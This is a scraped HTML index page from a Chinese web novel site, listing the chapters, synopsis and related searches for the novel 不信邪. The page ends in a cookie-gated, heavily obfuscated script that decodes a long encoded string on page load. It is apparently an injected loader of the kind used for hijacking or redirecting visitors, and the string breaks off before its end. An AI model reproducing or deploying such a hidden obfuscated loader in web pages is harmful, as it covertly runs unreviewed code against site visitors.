

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.ldshu.com/book/23/
body_size: 17576
content:
<!DOCTYPE html><html><head><meta charset="UTF-8"><title>不信邪最新章节_不信邪全文阅读_青丘千夜_零点小说网</title><meta name="keywords" content="不信邪,不信邪最新章节,不信邪全文阅读,青丘千夜" /><meta name="description" content="不信邪，不信邪全文阅读。不信邪是作者青丘千夜的最新都市小说作品，零点小说网提供不信邪首发最新章节及章节列表，看不信邪最新内容就上零点小说网。" /><link href="https://www.ldshu.com/book/23/" rel="canonical" /><meta name="mobile-agent" content="format=html5;url=https://m.ldshu.com/book/23/"><meta name="mobile-agent" content="format=xhtml;url=https://m.ldshu.com/book/23/"><meta name="applicable-device" content="pc"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" /><meta property="og:type" content="novel" /><meta property="og:title" content="不信邪" /><meta property="og:description" content="当了十几年高富帅的吴不落，一朝被告知不是人，而是一面只能照的见坏人灵魂的镜子，喜欢他的没一个好人。不信邪的吴不落，终于找到了一个开始就对他说“滚远点”的楚岳。然后……“你是秦广王座下孽镜台，这辈子注定只能吸引坏蛋。而我，恰好就是那个最坏的坏蛋。”不信邪不行了。天天想要找个好人当对象的受VS努力让自己不那么喜欢受的攻每天上午十一点更新~感谢科科的封面！" /><meta property="og:image" content="/img/23.jpg" /><meta property="og:novel:category" content="都市小说" /><meta property="og:novel:author" content="青丘千夜" /><meta property="og:novel:book_name" content="不信邪" /><meta property="og:novel:read_url" content="https://www.ldshu.com/book/23/1481.html" /><meta property="og:url" content="https://www.ldshu.com/book/23/" /><meta property="og:novel:status" content="连载中" /><meta property="og:novel:author_link" content="/author/%E9%9D%92%E4%B8%98%E5%8D%83%E5%A4%9C.html" /><meta property="og:novel:update_time" content="2018-11-04 01:38:51"/><meta property="og:novel:latest_chapter_name" content="184 第 184 章"/><meta property="og:novel:latest_chapter_url" content="https://www.ldshu.com/book/23/7205401.html"/><link rel="stylesheet" href="/siluke/css/book.css" type="text/css" /><link rel="stylesheet" type="text/css" href="/siluke/css/style.css" /><script>var kdeh2="LOhhj390f";var lg_url="https%3A%2F%2Fwww.ldshu.com%2Fbook%2F23%2F";var lg_tmpbook_url="/jilu.html";var lg_mybook_url="/mybook.html";var lg_url="https%3A%2F%2Fwww.ldshu.com%2Fbook%2F23%2F";var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?669b9d09119c7d95df37845108cf9e46";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script></head><body><div class="header"><a href="/" class="logo">零点小说网</a><div class="header-search"><div class='search'><form id="novel_search"  method="post" action="/search.html"><input type="text" " class="searchkey"" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" /><input class="btn" value="搜索" type="submit" name="submit"></form></div></div><div class="header-right"></div><div class="clear"></div></div><div class="nav-bar"><div class="nav_cont"><ul><li><a href="/" title="零点小说网">首页</a></li><li><a href="/fenlei/1_1/">玄幻小说</a></li><li><a href="/fenlei/2_1/">修真小说</a></li><li><a href="/fenlei/3_1/">都市小说</a></li><li><a href="/fenlei/4_1/">历史小说</a></li><li><a href="/fenlei/5_1/">网游小说</a></li><li><a href="/fenlei/6_1/">科幻小说</a></li><li><a href="/fenlei/7_1/">其他小说</a></li><li><a href="/quanben/">完本小说</a></li><li><a href="/top/allvote/">热门小说</a></li></ul></div><div class="clear"></div></div><div class="warpper"><div id="maininfo"><div class="weizhi"><a href="/">零点小说网</a>&gt;都市小说</a>&gt; 不信邪</div><div class="book-img"><div id="fmimg"><img width="140px" height="180px" src="/img/23.jpg" onerror="this.onerror=null; this.src='/siluke/book.jpg';" alt="不信邪" title="不信邪"  /><span class="blue"></span></div></div><div id="info"><h1>不信邪</h1><p>作者：<a href="/author/%E9%9D%92%E4%B8%98%E5%8D%83%E5%A4%9C.html" title="青丘千夜作品全集" target="_blank">青丘千夜</a></p><p>动作：<a href="#footer" rel="nofollow">直达底部</a></p><p>更新时间：2025-04-12 20:14&nbsp; [字数：81.7万字]</p><p>最新：<a href="/book/23/7205401.html" title="184 第 184 章">184 第 184 章</a>2018-11-04 01:38:51</p><div class="clear"></div><div id="intro">&nbsp;&nbsp;当了十几年高富帅的吴不落，一朝被告知不是人，而是一面只能照的见坏人灵魂的镜子，喜欢他的没一个好人。不信邪的吴不落，终于找到了一个开始就对他说“滚远点”的楚岳。然后……“你是秦广王座下孽镜台，这辈子注定只能吸引坏蛋。而我，恰好就是那个最坏的坏蛋。”不信邪不行了。天天想要找个好人当对象的受VS努力让自己不那么喜欢受的攻每天上午十一点更新~感谢科科的封面！<br /></div></div><div class="clear"></div><div class="tjlist">推荐阅读：<a href="/book/16/" target="_blank" title="你能不能哄哄我">你能不能哄哄我</a>、<a href="/book/18/" target="_blank" title="快穿之反派总抢戏">快穿之反派总抢戏</a>、<a href="/book/15/" target="_blank" title="和我搅过姬的女主必OOC">和我搅过姬的女主必OOC</a>、<a href="/book/7/" target="_blank" title="痴情不予轻言">痴情不予轻言</a>、<a href="/book/10/" target="_blank" title="美人如花一水隔">美人如花一水隔</a>、<a href="/book/12/" target="_blank" title="一身诗意尽付你">一身诗意尽付你</a>、<a href="/book/19/" target="_blank" title="沈清澜贺景承">沈清澜贺景承</a>、<a href="/book/6/" target="_blank" title="慕先生爱我就请放过我">慕先生爱我就请放过我</a>、<a href="/book/11/" target="_blank" title="兰花开遍又逢君">兰花开遍又逢君</a>、<a href="/book/4/" target="_blank" title="惹火孕妻总裁别碰我秦静温乔舜辰">惹火孕妻总裁别碰我秦静温乔舜辰</a>、<a href="/book/21/" target="_blank" title="大妖精">大妖精</a>、<a href="/book/17/" target="_blank" title="[综武侠]女装大佬">[综武侠]女装大佬</a>、<a href="/book/22/" target="_blank" title="阴阳先生">阴阳先生</a>、<a href="/book/8/" target="_blank" title="一世逍遥">一世逍遥</a>、<a href="/book/9/" target="_blank" title="丹阳县主">丹阳县主</a>、<a href="/book/13/" target="_blank" title="甜蜜新妻宠上天">甜蜜新妻宠上天</a>、<a href="/book/5/" target="_blank" title="我家偶像两百斤">我家偶像两百斤</a>、<a href="/book/20/" target="_blank" title="只赋深情寄相思">只赋深情寄相思</a>、<a href="/book/3/" target="_blank" title="先生赠我长情诗云裳">先生赠我长情诗云裳</a>、<a href="/book/14/" target="_blank" title="爱在心底口难开">爱在心底口难开</a>、</div></div></div><div class="warpper"><div class="mu_contain"><ul class="mulu_list"><li class="fenjuan">《不信邪》正文</li><li><a href="/book/23/1481.html" title="1 第 1 章">1 第 1 章</a></li><li><a href="/book/23/1482.html" title="2 第 2 章">2 第 2 章</a></li><li><a href="/book/23/1483.html" title="3 第 3 章">3 第 3 章</a></li><li><a href="/book/23/1484.html" title="4 第 4 章">4 第 4 章</a></li><li><a href="/book/23/1485.html" title="5 第 5 章">5 第 5 章</a></li><li><a href="/book/23/1486.html" title="6 第 6 章">6 第 6 章</a></li><li><a href="/book/23/1487.html" title="7 第 7 章">7 第 7 章</a></li><li><a href="/book/23/1488.html" title="8 第 8 章">8 第 8 章</a></li><li><a href="/book/23/1489.html" title="9 第 9 章">9 第 9 章</a></li><li><a href="/book/23/1490.html" title="10 第 10 章">10 第 10 章</a></li><li><a href="/book/23/1491.html" title="11 第 11 章">11 第 11 章</a></li><li><a href="/book/23/1492.html" title="12 第 12 章">12 第 12 章</a></li><li><a href="/book/23/1493.html" title="13 第 13 章">13 第 13 章</a></li><li><a href="/book/23/1494.html" title="14 第 14 章">14 第 14 章</a></li><li><a href="/book/23/1495.html" title="15 第 15 章">15 第 15 章</a></li><li><a href="/book/23/1496.html" title="16 第 16 章">16 第 16 章</a></li><li><a href="/book/23/1497.html" title="17 第 17 章">17 第 17 章</a></li><li><a href="/book/23/1498.html" title="18 第 18 章">18 第 18 章</a></li><li><a href="/book/23/1499.html" title="19 第 19 章">19 第 19 章</a></li><li><a href="/book/23/1500.html" title="20 第 20 章">20 第 20 章</a></li><li><a href="/book/23/1501.html" title="21 第 21 章">21 第 21 章</a></li><li><a href="/book/23/1502.html" title="22 第 22 章">22 第 22 章</a></li><li><a href="/book/23/1503.html" title="23 第 23 章">23 第 23 章</a></li><li><a href="/book/23/1504.html" title="24 第 24 章">24 第 24 章</a></li><li><a href="/book/23/1505.html" title="25 第 25 章">25 第 25 章</a></li><li><a href="/book/23/1506.html" title="26 第 26 章">26 第 26 章</a></li><li><a href="/book/23/1507.html" title="27 第 27 章">27 第 27 章</a></li><li><a href="/book/23/1508.html" title="28 第 28 章">28 第 28 章</a></li><li><a href="/book/23/1509.html" title="29 第 29 章">29 第 29 章</a></li><li><a href="/book/23/1510.html" title="30 第 30 章">30 第 30 章</a></li><li><a href="/book/23/1511.html" title="31 第 31 章">31 第 31 章</a></li><li><a href="/book/23/1512.html" title="32 第 32 章">32 第 32 章</a></li><li><a href="/book/23/1513.html" title="33 第 33 章">33 第 33 章</a></li><li><a href="/book/23/1514.html" title="34 第 34 章">34 第 34 章</a></li><li><a href="/book/23/1515.html" title="35 第 35 章">35 第 35 章</a></li><li><a href="/book/23/1516.html" title="36 第 36 章">36 第 36 章</a></li><li><a href="/book/23/1517.html" title="37 第 37 章">37 第 37 章</a></li><li><a href="/book/23/1518.html" title="38 第 38 章">38 第 38 章</a></li><li><a href="/book/23/1519.html" title="39 第 39 章">39 第 39 章</a></li><li><a href="/book/23/1520.html" title="40 第 40 章">40 第 40 章</a></li><li><a href="/book/23/1521.html" title="41 第 41 章">41 第 41 章</a></li><li><a href="/book/23/1522.html" title="42 第 42 章">42 第 42 章</a></li><li><a href="/book/23/1523.html" title="43 第 43 章">43 第 43 章</a></li><li><a href="/book/23/1524.html" title="44 第 44 章">44 第 44 章</a></li><li><a href="/book/23/1525.html" title="45 第 45 章">45 第 45 章</a></li><li><a href="/book/23/1526.html" title="46 第 46 章">46 第 46 章</a></li><li><a href="/book/23/1527.html" title="47 第 47 章">47 第 47 章</a></li><li><a href="/book/23/1528.html" title="48 第 48 章">48 第 48 章</a></li><li><a href="/book/23/1529.html" title="49 第 49 章">49 第 49 章</a></li><li><a href="/book/23/1530.html" title="50 第 50 章">50 第 50 章</a></li><li><a href="/book/23/1531.html" title="51 第 51 章">51 第 51 章</a></li><li><a href="/book/23/1532.html" title="52 第 52 章">52 第 52 章</a></li><li><a href="/book/23/1533.html" title="53 第 53 章">53 第 53 章</a></li><li><a href="/book/23/1534.html" title="54 第 54 章">54 第 54 章</a></li><li><a href="/book/23/1535.html" title="55 第 55 章">55 第 55 章</a></li><li><a href="/book/23/1536.html" title="56 第 56 章">56 第 56 章</a></li><li><a href="/book/23/1537.html" title="57 第 57 章">57 第 57 章</a></li><li><a href="/book/23/1538.html" title="58 第 58 章">58 第 58 章</a></li><li><a href="/book/23/1539.html" title="59 第 59 章">59 第 59 章</a></li><li><a href="/book/23/1540.html" title="60 第 60 章">60 第 60 章</a></li><li><a href="/book/23/1541.html" title="61 第 61 章">61 第 61 章</a></li><li><a href="/book/23/1542.html" title="62 第 62 章">62 第 62 章</a></li><li><a href="/book/23/1543.html" title="63 第 63 章">63 第 63 章</a></li><li><a href="/book/23/1544.html" title="64 第 64 章">64 第 64 章</a></li><li><a href="/book/23/1545.html" title="65 第 65 章">65 第 65 章</a></li><li><a href="/book/23/1546.html" title="66 第 66 章">66 第 66 章</a></li><li><a href="/book/23/1547.html" title="67 第 67 章">67 第 67 章</a></li><li><a href="/book/23/1548.html" title="68 第 68 章">68 第 68 章</a></li><li><a href="/book/23/1549.html" title="69 第 69 章">69 第 69 章</a></li><li><a href="/book/23/1550.html" title="70 第 70 章">70 第 70 章</a></li><li><a href="/book/23/1551.html" title="71 第 71 章">71 第 71 章</a></li><li><a href="/book/23/1552.html" title="72 第 72 章">72 第 72 章</a></li><li><a href="/book/23/1553.html" title="73 第 73 章">73 第 73 章</a></li><li><a href="/book/23/1554.html" title="74 第 74 章">74 第 74 章</a></li><li><a href="/book/23/1555.html" title="75 第 75 章">75 第 75 章</a></li><li><a href="/book/23/1556.html" title="76 第 76 章">76 第 76 章</a></li><li><a href="/book/23/1557.html" title="77 第 77 章">77 第 77 章</a></li><li><a href="/book/23/1558.html" title="78 第 78 章">78 第 78 章</a></li><li><a href="/book/23/1559.html" title="79 第 79 章">79 第 79 章</a></li><li><a href="/book/23/1560.html" title="80 第 80 章">80 第 80 章</a></li><li><a href="/book/23/1561.html" title="81 第 81 章">81 第 81 章</a></li><li><a href="/book/23/1562.html" title="82 第 82 章">82 第 82 章</a></li><li><a href="/book/23/1563.html" title="83 第 83 章">83 第 83 章</a></li><li><a href="/book/23/1564.html" title="84 第 84 章">84 第 84 章</a></li><li><a href="/book/23/1565.html" title="85 第 85 章">85 第 85 章</a></li><li><a href="/book/23/1566.html" title="86 第 86 章">86 第 86 章</a></li><li><a href="/book/23/1567.html" title="87 第 87 章">87 第 87 章</a></li><li><a href="/book/23/1568.html" title="88 第 88 章">88 第 88 章</a></li><li><a href="/book/23/1569.html" title="89 第 89 章">89 第 89 章</a></li><li><a href="/book/23/7205307.html" title="90 第 90 章">90 第 90 章</a></li><li><a href="/book/23/7205308.html" title="91 第 91 章">91 第 91 章</a></li><li><a href="/book/23/7205309.html" title="92 第 92 章">92 第 92 章</a></li><li><a href="/book/23/7205310.html" title="93 第 93 章">93 第 93 章</a></li><li><a href="/book/23/7205311.html" title="94 第 94 章">94 第 94 章</a></li><li><a href="/book/23/7205312.html" title="95 第 95 章">95 第 95 章</a></li><li><a href="/book/23/7205313.html" title="96 第 96 章">96 第 96 章</a></li><li><a href="/book/23/7205314.html" title="97 第 97 章">97 第 97 章</a></li><li><a href="/book/23/7205315.html" title="98 第 98 章">98 第 98 章</a></li><li><a href="/book/23/7205316.html" title="99 第 99 章">99 第 99 章</a></li><li><a href="/book/23/7205317.html" title="100 第 100 章">100 第 100 章</a></li><div class="clear"></div></ul><div class="input-group col-md-4 col-md-offset-4 pt10 pb10"><span class="input-group-btn"><a href="/book/23/index_1.html" class="btn btn-default">查看更多章节...</a></span></div></div></div><p class="footer-bookinfo">相关阅读：<a href="/books/3546293/" target="_blank" title="不信邪的说说">不信邪的说说</a>、<a href="/books/555145/" target="_blank" title="不信邪的歇后语">不信邪的歇后语</a>、<a href="/books/5743781/" target="_blank" title="不信邪不怕鬼不怕压">不信邪不怕鬼不怕压</a>、<a href="/books/4279763/" target="_blank" title="不信邪教承诺书">不信邪教承诺书</a>、<a href="/books/555150/" target="_blank" title="邪祟by大圆子">邪祟by大圆子</a>、<a href="/books/2893120/" target="_blank" title="不信邪是哪里话">不信邪是哪里话</a>、<a href="/books/3102549/" target="_blank" title="不信邪的国人">不信邪的国人</a>、<a href="/books/3197322/" target="_blank" title="不信邪近义词">不信邪近义词</a>、<a href="/books/3876224/" target="_blank" title="我命里克夫">我命里克夫</a>、<a href="/books/5512718/" target="_blank" title="中元节不信邪">中元节不信邪</a>、<a href="/books/2709611/" target="_blank" title="不信邪的全部">不信邪的全部</a>、<a href="/books/5123261/" target="_blank" title="不信邪by青丘千夜txt番外">不信邪by青丘千夜txt番外</a>、<a href="/books/6057915/" target="_blank" title="不信邪教承诺书样本">不信邪教承诺书样本</a>、<a href="/books/3361485/" target="_blank" title="不信邪百度百科">不信邪百度百科</a>、<a href="/books/4279764/" target="_blank" title="不当软骨头">不当软骨头</a>、<a href="/books/2333716/" target="_blank" title="大姐去人间历情劫后回来就疯了二姐不信邪">大姐去人间历情劫后回来就疯了二姐不信邪</a>、<a href="/books/5093379/" target="_blank" title="不信邪的斯坦视频内容太重复了吧">不信邪的斯坦视频内容太重复了吧</a>、<a href="/books/3737950/" target="_blank" title="不信邪教证明">不信邪教证明</a>、<a href="/books/5994248/" target="_blank" title="不信邪不怕鬼不当软骨头">不信邪不怕鬼不当软骨头</a>、<a href="/books/555147/" target="_blank" title="不信邪的成语">不信邪的成语</a>、<a href="/books/3480526/" target="_blank" title="不信邪 任贤齐">不信邪 任贤齐</a>、<a href="/books/555149/" target="_blank" title="不信邪打一字谜底">不信邪打一字谜底</a>、<a href="/books/3245275/" target="_blank" title="不信邪不怕鬼">不信邪不怕鬼</a>、<a href="/books/4032231/" target="_blank" title="不信邪不怕鬼知难而进迎难而上">不信邪不怕鬼知难而进迎难而上</a>、<a href="/books/4501992/" target="_blank" title="不信邪by青丘千夜txt百度">不信邪by青丘千夜txt百度</a>、<a href="/books/555144/" target="_blank" title="不信邪打一个字">不信邪打一个字</a>、<a href="/books/555148/" target="_blank" title="不信邪作者">不信邪作者</a>、<a href="/books/4176005/" target="_blank" title="不信邪的拼音">不信邪的拼音</a>、<a href="/books/5489984/" target="_blank" title="算塔罗牌算出我是小三时我不信邪">算塔罗牌算出我是小三时我不信邪</a>、<a href="/books/3546299/" target="_blank" title="不信邪是哪里的方言">不信邪是哪里的方言</a>、<a href="/books/3102550/" target="_blank" title="不信邪的贺哥现在怎么样">不信邪的贺哥现在怎么样</a>、<a href="/books/3546296/" target="_blank" title="不怕压">不怕压</a>、<a href="/books/3456707/" target="_blank" title="不信邪不怕鬼不怕压是指什么">不信邪不怕鬼不怕压是指什么</a>、<a href="/books/3876225/" target="_blank" title="但我爹偏不信邪">但我爹偏不信邪</a>、<a href="/books/3546298/" target="_blank" title="迎难而上">迎难而上</a>、<a href="/books/6166093/" target="_blank" title="不信邪的意思">不信邪的意思</a>、<a href="/books/5160680/" target="_blank" title="不信邪的下一句是什么">不信邪的下一句是什么</a>、<a href="/books/1959696/" target="_blank" title="不信邪的人什么性格">不信邪的人什么性格</a>、<a href="/books/6178778/" target="_blank" title="不信邪不怕鬼骨头硬">不信邪不怕鬼骨头硬</a>、<a href="/books/3546294/" target="_blank" title="不信邪换一种说法">不信邪换一种说法</a>、<a href="/books/3177259/" target="_blank" title="不信邪的">不信邪的</a>、<a href="/books/5082212/" target="_blank" title="不信邪歌曲">不信邪歌曲</a>、<a href="/books/2774741/" target="_blank" title="不信邪教">不信邪教</a>、<a href="/books/5703026/" target="_blank" title="不信邪by青丘千夜晋江">不信邪by青丘千夜晋江</a>、<a href="/books/5244291/" target="_blank" title="知难而进">知难而进</a>、<a href="/books/1959697/" target="_blank" title="不信邪任贤齐">不信邪任贤齐</a>、<a href="/books/2840024/" target="_blank" title="不信邪教宣传语">不信邪教宣传语</a>、<a href="/books/2805858/" target="_blank" title="不信邪是方言吗">不信邪是方言吗</a>、<a href="/books/5459027/" target="_blank" title="不信邪的斯坦主页">不信邪的斯坦主页</a>、<a href="/books/2709612/" target="_blank" title="不信邪的近义词">不信邪的近义词</a>、<a href="/books/3546295/" target="_blank" title="不怕鬼">不怕鬼</a>、<a href="/books/555142/" target="_blank" title="不信邪是什么意思">不信邪是什么意思</a>、<a href="/books/5123260/" target="_blank" title="不信邪才能辟邪">不信邪才能辟邪</a>、<a href="/books/5285620/" target="_blank" title="不信邪txt">不信邪txt</a>、<a href="/books/5082214/" target="_blank" title="不信邪的斯坦为什么火">不信邪的斯坦为什么火</a>、<a href="/books/555151/" target="_blank" title="绝世神皇不信邪">绝世神皇不信邪</a>、<a href="/books/6003385/" target="_blank" title="不信邪的中国人">不信邪的中国人</a>、<a href="/books/555146/" target="_blank" title="不信邪的斯坦">不信邪的斯坦</a>、<a href="/books/3737949/" target="_blank" title="不信邪歌词">不信邪歌词</a>、<a href="/books/3714072/" target="_blank" title="不信邪教证明模板">不信邪教证明模板</a>、<a href="/books/4128600/" target="_blank" title="不信邪歇后语">不信邪歇后语</a>、<a href="/books/2840023/" target="_blank" title="不信邪什么意思">不信邪什么意思</a>、<a href="/books/5302795/" target="_blank" title="不信邪的人">不信邪的人</a>、<a href="/books/5693949/" target="_blank" title="这个妈妈不信邪">这个妈妈不信邪</a>、<a href="/books/4272556/" target="_blank" title="不信邪下一句">不信邪下一句</a>、<a href="/books/2333718/" target="_blank" title="不信邪一般形容什么人">不信邪一般形容什么人</a>、<a href="/books/555143/" target="_blank" title="不信邪by青丘千夜">不信邪by青丘千夜</a>、<a href="/books/2840025/" target="_blank" title="不信邪打一字">不信邪打一字</a>、<a href="/books/3627731/" target="_blank" title="不信邪任贤齐专辑">不信邪任贤齐专辑</a>、<a href="/books/3233191/" target="_blank" title="不信邪教证明怎么开">不信邪教证明怎么开</a>、<a href="/books/5588425/" target="_blank" title="不信邪教证明在哪儿开">不信邪教证明在哪儿开</a>、<a href="/books/5768740/" target="_blank" title="不信邪的人会怎么样">不信邪的人会怎么样</a>、<a href="/books/5082213/" target="_blank" title="不信邪的叶林">不信邪的叶林</a>、<a href="/books/5502393/" target="_blank" title="不寻常日常之中元不信邪">不寻常日常之中元不信邪</a>、<a href="/books/2333717/" target="_blank" title="不信邪图片">不信邪图片</a>、<a href="/books/6003384/" target="_blank" title="不信邪教的句子">不信邪教的句子</a>、<a href="/books/5244290/" target="_blank" title="不信邪的图片">不信邪的图片</a>、<a href="/books/5489985/" target="_blank" title="不信邪上一句">不信邪上一句</a>、<a href="/books/6050777/" target="_blank" title="不信邪是什么意思网络用语">不信邪是什么意思网络用语</a>、</p><p class="footer-bookinfo" id="footer">不信邪所有内容均来自互联网或网友上传，零点小说网只为原作者青丘千夜的小说进行宣传。欢迎各位书友支持青丘千夜并收藏《不信邪》最新章节。</p><div class="footer"><div class="copyright">    所有小说和章节均由网友上传，转载只为宣传本书让更多读者欣赏。<br>    Copyright &copy;https://www.ldshu.com        </div></div><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><div id="tip" style="margin:20px;"></div><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script><script>!function(){var o;for(o of document.cookie.split("; ")){var[c,t]=o.split("=");if("acc11"===c)return"true"===t}}()?((function(){!function(){function a(a){var _idx="ai5hcuized";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N: